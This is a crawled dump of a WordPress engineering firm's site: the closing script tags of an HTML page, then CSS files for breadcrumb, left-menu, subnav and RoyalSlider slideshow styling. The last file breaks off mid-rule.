<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0
body_size: 199
content:
/***Plugin breadcrumb***/

.breadcrumb{ color:#ffffff; margin-bottom:10px;}

.breadcrumb a{ text-decoration:none; color:#FFFFFF;}

.breadcrumb a:hover{color:#FFFFFF;}

.pagetitle h1{ color:#c2d94b; }

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5
body_size: 6799
content:
/***Plugin Left Menu***/
ul#left_navigation{ margin:0 8px;}
#left_navigation li{
	list-style:none;
	margin-bottom:6px;
	line-height:80px;
}
#left_navigation li:last-child{ margin-bottom:0px; padding-bottom:6px;}
#left_navigation li a{
	text-decoration:none;
	color:#ffffff;	
	font-weight:bold;
}
#left_navigation li a:hover{
	text-decoration:none;	
	color:#c2d94b;
}
#left_navigation li.aleft{
	background:url(../images/nav_bg_left.png) no-repeat;
	height:80px;
	width:211px;	
	text-align:right;
 }
 #left_navigation li .large{ width:145px; text-align:center; line-height:80px;}
 #left_navigation li .small{ width:65px;}
 #left_navigation li.aright{
	background:url(../images/nav_bg_right.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;	
 }
 ul#left_area_icons{ height:29px; margin:14px 21px; }
 #left_area_icons li{ float:left; margin-right:15px;}
 #left_area_icons li:nth-child(4){margin-right:0px;}
 #left_logo{ text-align:center; padding-top:18px; } 
 #sidebar .sidebar-content
 { 
 	background:url(../images/left_column_bg.png) repeat-y;
	height:auto;
	width:227px;
    display:table;
 }
 .sidebar.widget_sidebar_left .sidebar-content
 {
   border-radius:0px;
 }
 .home_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .aboutus_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .clients_hover{
 	background:url(../images/client_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .services_hover{
 	background:url(../images/services_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .projects_hover{
 	background:url(../images/projects_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .commercialprojects_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .recruitment_hover{
 	background:url(../images/recruitment_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .careers_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .palacestreet_hover{
 	background:url(../images/nav_bg_left_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .location_hover{
 	background:url(../images/location_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .sidebar-left .content{ margin-right:0%; }
 .widget_sidebar_left section{ display:none;}
#extra_navigation, #bottom_logo, #searchfrm{ 
 	padding:0px 8px;
}
 #searchfrm form{
 padding-top:10px; 
background: rgb(53,53,53); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(53,53,53,1) 0%, rgba(86,86,86,1) 32%, rgba(255,255,255,1) 90%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(53,53,53,1)), color-stop(32%,rgba(86,86,86,1)), color-stop(90%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#353535', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */
 }
 #searchfrm .search_input input{
 	  background:none;
      border: 0px!important;
      color: #ffffff!important;     
 }
#searchfrm .search_submit{ margin-top:10px; position:absolute; cursor:pointer; font-weight:bold;}
#searchfrm input[type="text"]::-moz-placeholder,
#searchfrm input[type="password"]::-moz-placeholder,
#searchfrm textarea::-moz-placeholder{
    color: #ffffff;
	opacity:1!important;
	font-weight:bold;
} 
#searchfrm input::-webkit-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#searchfrm input::-ms-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#left_navigation span.nav_txt{ 
    color: #ffff;
    text-shadow:
    -1px -1px 0 #000,
    1px -1px 0 #000,
    -1px 1px 0 #000,
    1px 1px 0 #000;
    
}
.custom_search .filter a, .paginator a, .filter .filter-extras a.act:hover, .custom_search h3 a, h3 a:hover, h2.entry-title a, .comments-title a, #reply-title{
	color:#FFFFFF!important;
}
#frmsearch input[type="text"]{ width:140px; margin:0 5px; border:#FFFFFF solid 1px!important;}
#extra_navigation ul li{ float:left; margin-bottom:10px;}
#extra_navigation ul li:last-child{ margin-left:20px;}
#extra_navigation ul li a{ text-decoration:none;}
#extra_navigation ul li a:hover{ text-decoration:underline;}
#left_area_icons li:nth-child(1){
	background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-6px 0px;
}
#left_area_icons li a div{
  width:38px;
  height:29px;
  display:inline-block;
}
#left_area_icons li:nth-child(2){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-65px 0px;

}
#left_area_icons li:nth-child(3){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-135px 0px;
	margin-left: 3px;
    margin-right: 8px !important;

}
#left_area_icons li:nth-child(4){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-190px 0px;

}

#bottom_logo ul li{
    margin: 0 0px !important;
}


 
 

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0
body_size: 103
content:
/***Plugin subnav***/
ul#customsubnav li{ /*list-style:url(../images/square.png); line-height:30px;*/}

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/themes/1Group-custom/royalslider/royalslider.css?ver=4.3.0.1
body_size: 34591
content:
/* v1.0.3 */
/* Core RS CSS file. 95% of time you shouldn't change anything here. */
.royalSlider {
	width: 600px;
	height: 400px;
	position: relative;
	direction: ltr;
}
.royalSlider > * {
	float: left;
}


.rsWebkit3d .rsSlide,
.rsWebkit3d.slider-content .rsContainer,
.rsWebkit3d.slider-content .rsOverflow/*,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl*/ {
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0); 
}
.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
	-webkit-transform: none;
}
.rsOverflow {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	float: left;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	left: 0;
	top: 0;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
	position: absolute;
	left: 0;
	top: 0;

}
.rsContainer {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
	cursor: pointer;
}

.rsThumb {
	float: left;
	position: relative;
}


.rsArrow,
.rsNav,
.rsThumbsArrow {
	opacity: 1;
	-webkit-transition:opacity 0.3s linear;
	-moz-transition:opacity 0.3s linear;
	-o-transition:opacity 0.3s linear;
	transition:opacity 0.3s linear;
}
.rsHidden {
	opacity: 0;
	visibility: hidden;
	-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}


.rsGCaption {
	width: 100%;
	float: left;
	text-align: center;
}

/* Fullscreen options, very important ^^ */
.royalSlider.rsFullscreen {
	position: fixed !important;
	height: auto !important;
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
	z-index: 2147483647 !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
}

.royalSlider .rsSlide.rsFakePreloader {
	opacity: 1 !important;
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-o-transition:  0s;
	transition:  0s;
	display: none;
}

.rsSlide {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	overflow: hidden;
	
	height: 100%;
	width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
	height: auto;
}

.rsContent {
	width: 100%;
	height: 100%;
	position: relative;
}

.rsPreloader {
	position:absolute;
	z-index: 0;	
}

.rsNav {
	-moz-user-select: -moz-none;
	-webkit-user-select: none;
	user-select: none;
}
.rsNavItem {
	-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
	cursor: pointer;
	position: relative;
	overflow: hidden;
	float: left;
	z-index: 22;
}
.rsTabs {
	float: left;
	background: none !important;
}
.rsTabs,
.rsThumbs {
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}


.rsVideoContainer {
	/*left: 0;
	top: 0;
	position: absolute;*/
	/*width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	float: left;*/
	width: auto;
	height: auto;
	line-height: 0;
	position: relative;
}
.rsVideoFrameHolder {
	position: absolute;
	left: 0;
	top: 0;
	background: #141414;
	opacity: 0;
	-webkit-transition: .3s;
}
.rsVideoFrameHolder.rsVideoActive {
	opacity: 1;
}
.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer .rsVideoObj {
	position: absolute;
	z-index: 50;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
/* ios controls over video bug, shifting video */
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo embed {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 44px;
}

.rsABlock {
	left: 0;
	top: 0;
	position: absolute;
	z-index: 15;
	-webkit-backface-visibility: hidden;
}

.grab-cursor {
	cursor:url(grab.png) 8 8, move; 
}

.grabbing-cursor{ 
	cursor:url(grabbing.png) 8 8, move;
}

.rsNoDrag {
	cursor: auto;
}

.rsLink {
	left:0;
	top:0;
	position:absolute;
	width:100%;
	height:100%;
	display:block;	
	z-index: 20;
	background: url(blank.gif);
	-webkit-backface-visibility: hidden;
}

/***********************************************************************************************************/
/******************************
*
*  RoyalSlider Porthole Skin 
* 
******************************/

.fixed .rsHomePorthole {
	background: rgba(0, 0, 0, 0.3);
}
.rsHomePorthole {
	background: #000;
}

#main-slideshow-content {
	display: none;	
}
#main-slideshow #main-slideshow-content {
	display: block;
}
#main-slideshow {
	overflow: hidden;
}
#main-slideshow > ul > li {
	display: none;
}

/***************
*
*  Thumbnails
*
****************/
.rsThumbs {	z-index: 1 !important;}

.rsHomePorthole .rsThumb {
	float: none;
	margin: 0 auto;
}

.rsHomePorthole .rsThumbsHor {
	width: 100%;
	height: auto;
}
.rsHomePorthole .rsThumbsVer {
	position: absolute;
	width: 113px;
 	height: 390px;
 	top: 50%;
 	margin-top: -185px;
	right: 25px;
}
.rsHomePorthole.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
}
.rsHomePorthole.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
	padding-top: 120px;
}
.rsHomePorthole .rsThumb {
	overflow: hidden;
	width: 30px;
	height: 30px;

	opacity: 0;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;


	-webkit-box-shadow: 0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-moz-box-shadow:	0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-ms-box-shadow:		0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-o-box-shadow:		0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	box-shadow:			0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
    border:10px solid #a4bb5a;
}
.no-touch .rsHomePorthole .rsThumb {

	-webkit-transition:	all 600ms ease;
	-moz-transition:	all 600ms ease;
	-ms-transition:		all 600ms ease;
	-o-transition:		all 600ms ease;
	transition:			all 600ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	border:10px solid #a4bb5a;
}

.rsHomePorthole .rsThumb img {
	width: 100%;
	height: 100%;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;
}

.rsHomePorthole .rsThumb.rsNavVis {
	opacity: 0.5;
}

.rsHomePorthole .rsThumb.rsNavPrev,
.rsHomePorthole .rsThumb.rsNavNext {
	width: 50px;
	height: 50px;

	opacity: 0.8;
}

.rsHomePorthole .rsThumb.rsNavSelected {
	width: 90px;
	height: 90px;

	opacity: 1;
}

.rsHomePorthole .rsThumb.rsNavSelected img {

}
.rsHomePorthole .rsTmb {
	display: block;
}

/* Thumbnails with text */
.rsHomePorthole .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.rsHomePorthole .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}

/***************
*
*  Play/close video button
*
****************/
.rsHomePorthole .rsVideoContainer {
	position: absolute;
}
.rsHomePorthole .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:120px;
	height:120px;
	margin-left:-60px;
	margin-top:-60px;
	cursor: pointer;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}
.rsHomePorthole .rsPlayBtnIcon {
	display:block;
	width:120px;
	height:120px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

/* 	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M256,92.481c44.433,0,86.18,17.068,117.553,48.064C404.794,171.411,422,212.413,422,255.999%09s-17.206,84.588-48.448,115.455c-31.372,30.994-73.12,48.064-117.552,48.064s-86.179-17.07-117.552-48.064%09C107.206,340.587,90,299.585,90,255.999s17.206-84.588,48.448-115.453C169.821,109.55,211.568,92.481,256,92.481%20M256,52.481%09c-113.771,0-206,91.117-206,203.518c0,112.398,92.229,203.52,206,203.52c113.772,0,206-91.121,206-203.52%09C462,143.599,369.772,52.481,256,52.481L256,52.481z%20M206.544,357.161V159.833l160.919,98.666L206.544,357.161z%22/%3E%3C/svg%3E") no-repeat center center; */
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M243.391,166.834l215.748-42.766l-0.145-0.727L444.558,50.5l-363.4,72.035%09C63.07,126.12,50,141.985,50,160.424c0,16.312,0,242.407,0,242.407c0,32.351,26.318,58.669,58.668,58.669h294.664%09c32.35,0,58.668-26.318,58.668-58.669V167.575v-0.741H243.391z%20M422,402.831c0,10.294-8.374,18.669-18.668,18.669H108.668%09C98.374,421.5,90,413.125,90,402.831V261.765h332V402.831z%20M339.528,186.834l-34.931,34.931h-52.426l34.931-34.931H339.528z%09%20M395.225,80.668l41.139,27.529l-51.396,10.214l-41.17-27.55L395.225,80.668z%20M293.981,100.736l41.199,27.568l-51.394,10.213%09l-41.229-27.588L293.981,100.736z%20M192.625,120.827l41.257,27.608l-51.395,10.213L141.2,131.021L192.625,120.827z%20M183.77,186.834%09h52.426l-34.931,34.931h-52.426L183.77,186.834z%20M355.385,221.765l34.931-34.931h52.426l-34.931,34.931H355.385z%20M232.923,393.31%09V284.553l88.693,54.38L232.923,393.31z%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 80px 80px;
	opacity: 0.9;
}
.rsHomePorthole .rsPlayBtn {
	background-color: #000;
	background-color: rgba(0,0,0,0.6);

	-webkit-border-radius: 120px;
	border-radius: 120px;
}
.old-ie .rsHomePorthole .rsPlayBtnIcon {
	background-image: url(video-ico.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.rsHomePorthole .rsPlayBtn:hover {
	background-color: rgba(0,0,0,0.9);
}
.rsHomePorthole .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.rsHomePorthole .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsHomePorthole .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsHomePorthole .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%22438.393,374.595%20319.757,255.977%20438.378,137.348%20374.595,73.607%20255.995,192.225%20137.375,73.622%20%0973.607,137.352%20192.246,255.983%2073.622,374.625%20137.352,438.393%20256.002,319.734%20374.652,438.378%20%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 26px 26px;
	background-color: rgba(0,0,0,0.75);
}
.rsHomePorthole .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
	opacity: 1;
}

.hide-thumbnails .rsHomePorthole .rsThumb,
.hide-thumbnails .rsHomePorthole .progress-wrapper {
	display: none !important;
}

/***************
*
*  Preloader
*
****************/

.rsHomePorthole .rsPreloader {
	width:60px;
	height:60px;
	padding: 5px;

	left:50%;
	top:50%;
	margin-left:-30px;
	margin-top:-30px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
}
	.rsHomePorthole .rsPreloader .fa-spinner {
		position: absolute;
		left: 0;
		top: 0;
		margin: 13px 0 0 13px;
		width: 44px;
		height: 44px;
		text-align: center;
		font-size: 50px;
		-webkit-animation: spin 2s infinite linear;
		-moz-animation: spin 2s infinite linear;
		-o-animation: spin 2s infinite linear;
		animation: spin 2s infinite linear;
	}


/***************
*
*  Caption
*
****************/
.rsHomePorthole .rsCapt {
	position: absolute;
	top: auto;
	/*bottom: 45px;*/
	top:145px;

	-webkit-box-sizing:	border-box;
	-moz-box-sizing:	border-box;
	-ms-box-sizing:		border-box;
	-o-box-sizing:		border-box;
	box-sizing:			border-box;

	text-align: left;
	width: 100%;
	padding: 0 0px;
	z-index: auto;
}
	.overlap .rsHomePorthole .rsCapt {
		bottom: 115px;
	}
/*
	.fixed .rsHomePorthole .rsCapt {
		padding: 0 140px 0 40px;
	}
*/

.rsHomePorthole .rsTitle {
    font-size:30px;
	position: relative;
	display: inline-block;
	/*margin: 0 auto;*/
	margin-right: 15px;
	color: #fff;
	vertical-align: middle;

	-webkit-text-shadow:	1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-moz-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-ms-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-o-text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
}
.rsHomePorthole .rsDesc {
	display: block;
	margin: 10px auto 0 auto;
	color: #fff;
	vertical-align: middle;

	-webkit-text-shadow:	1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-moz-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-ms-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-o-text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
}
.rsHomePorthole .rsCLink {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 41px;
	/*margin: 10px auto -20px auto;*/
	background-repeat: no-repeat;
	background-position: 0 center;
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2241px%22%20height=%2241px%22%20viewBox=%220%200%2041%2041%22%20enable-background=%22new%200%200%2041%2041%22%20xml:space=%22preserve%22%3E%3Cpath%20opacity=%220.15%22%20fill=%22black%22%20d=%22M20,1C8.954,1,0,9.954,0,21c0,11.044,8.954,20,20,20c11.044,0,20-8.956,20-20C40,9.954,31.044,1,20,1z%20M20,38.75c-9.811,0-17.75-7.939-17.75-17.75c0-9.809,7.939-17.75,17.75-17.75c9.805,0,17.75,7.939,17.75,17.75C37.75,30.805,29.811,38.75,20,38.75z%22/%3E%3Cpath%20opacity=%220.15%22%20fill=%22black%22%20d=%22M15.777,18.617c0.32-0.319,0.673-0.583,1.051-0.791c2.095-1.155,4.787-0.54,6.133,1.505l-1.629,1.63c-0.469-1.066-1.631-1.673-2.788-1.416c-0.435,0.098-0.849,0.314-1.185,0.654%09l-3.129,3.126c-0.951,0.95-0.951,2.493,0,3.444c0.949,0.948,2.494,0.948,3.443,0l0.963-0.968c0.877,0.351,1.819,0.49,2.747,0.419l-2.128,2.129c-1.824,1.824-4.783,1.824-6.607,0c-1.823-1.824-1.823-4.781,0-6.606L15.777,18.617z%20M20.743,13.65l-2.127,2.127c0.927-0.068,1.868,0.07,2.745,0.418l0.964-0.965c0.948-0.948,2.495-0.948,3.444,0c0.946,0.951,0.946,2.496,0,3.444l-3.129,3.13c-0.951,0.951-2.5,0.943-3.443,0c-0.221-0.223-0.411-0.498-0.529-0.766l-1.631,1.632c0.172,0.259,0.35,0.486,0.58,0.713%09c0.59,0.591,1.341,1.031,2.203,1.236c1.123,0.271,2.322,0.123,3.354-0.446c0.373-0.21,0.733-0.472,1.049-0.79l3.129-3.128c1.822-1.824,1.822-4.781,0-6.604C25.525,11.825,22.568,11.825,20.743,13.65z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M20,0C8.954,0,0,8.954,0,20c0,11.044,8.954,20,20,20c11.044,0,20-8.956,20-20%09C40,8.954,31.044,0,20,0z%20M20,37.75c-9.811,0-17.75-7.939-17.75-17.75c0-9.809,7.939-17.75,17.75-17.75%09c9.805,0,17.75,7.939,17.75,17.75C37.75,29.805,29.811,37.75,20,37.75z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M15.777,17.617c0.32-0.319,0.673-0.583,1.051-0.791c2.095-1.155,4.787-0.54,6.133,1.505l-1.629,1.63c-0.469-1.066-1.631-1.673-2.788-1.416c-0.435,0.098-0.849,0.314-1.185,0.654l-3.129,3.126c-0.951,0.95-0.951,2.493,0,3.444c0.949,0.948,2.494,0.948,3.443,0l0.963-0.968c0.877,0.351,1.819,0.49,2.747,0.419l-2.128,2.129c-1.824,1.824-4.783,1.824-6.607,0c-1.823-1.824-1.823-4.781,0-6.606L15.777,17.617z%20M20.743,12.65l-2.127,2.127c0.927-0.068,1.868,0.07,2.745,0.418l0.964-0.965c0.948-0.948,2.495-0.948,3.444,0c0.946,0.951,0.946,2.496,0,3.444l-3.129,3.13%09c-0.951,0.951-2.5,0.943-3.443,0c-0.221-0.223-0.411-0.498-0.529-0.766l-1.631,1.632c0.172,0.259,0.35,0.486,0.58,0.713%09c0.59,0.591,1.341,1.031,2.203,1.236c1.123,0.271,2.322,0.123,3.354-0.446c0.373-0.21,0.733-0.472,1.049-0.79l3.129-3.128%20%09c1.822-1.824,1.822-4.781,0-6.604C25.525,10.825,22.568,10.825,20.743,12.65z%22/%3E%3C/svg%3E");

}

	.rsHomePorthole .rsCLink:hover {
		opacity: 0.7
	}

/*@media
only screen and (-webkit-min-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (   min--moz-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (     -o-min-device-pixel-ratio: 2/1)    and (min-width: 320px),
only screen and (        min-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (                min-resolution: 192dpi) and (min-width: 320px),
only screen and (                min-resolution: 2dppx)  and (min-width: 320px) { 
	.rsHomePorthole .rsCLink {
		background: url("link-retina.png") no-repeat center center;
		background-size: 100% 100%;
	}
}*/

@media screen and (max-width: 1024px) {
	.rsHomePorthole .rsCapt {
		/* padding: 0 140px 0 30px; */
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 75px;
		}
}
@media screen and (max-width: 800px) {
	.rsHomePorthole .rsCapt {
		/* padding: 0 140px 0 20px; */
		bottom: 25px;
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 45px;
		}
	.rsHomePorthole .rsCLink {
		/*width: 131px;
		height: 25.5px;
		margin-bottom: -6px;*/
	}
}
@media screen and (min-width: 0px) and (max-width: 760px) {
	.rsHomePorthole .rsThumbs {
		display: none
		border:10px solid #a4bb5a;
	}
	.rsHomePorthole .rsCapt {
		/* padding: 0 50px 0 20px; */
		padding: 0 20px;
		bottom: 15px;
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 15px;
		}
}

@media screen and (max-width: 1200px) {
	.rsHomePorthole .rsPlayBtn {
		height: 100px;
		margin-left: -50px;
		margin-top: -50px;
		width: 100px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 100px;
		height: 100px;
		background-size: 60px 60px;
	}

}

@media screen and (max-width: 1024px) {
	.rsHomePorthole .rsPlayBtn {
		height: 80px;
		margin-left: -40px;
		margin-top: -40px;
		width: 80px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 80px;
		height: 80px;
		background-size: 50px 50px;
	}
}

@media screen and (max-width: 800px) {
	.rsHomePorthole .rsPlayBtn {
		height: 60px;
